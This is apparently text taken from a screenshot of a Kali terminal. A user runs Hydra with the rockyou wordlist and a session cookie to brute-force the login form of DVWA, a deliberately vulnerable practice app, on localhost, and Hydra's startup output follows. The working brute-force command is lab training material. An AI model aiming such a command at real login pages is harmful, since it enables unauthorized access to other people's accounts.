 ┌──(kali㉿ivmurashov)-[~]
└─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&p
assword=^PASS^&Login:H=Cookie:security=medium; PHPSESSID=s1p9iectu5j7hnlinh57d4jdss:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-11 16:45:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
SQL Injection (Blind)
XSS (Reflected)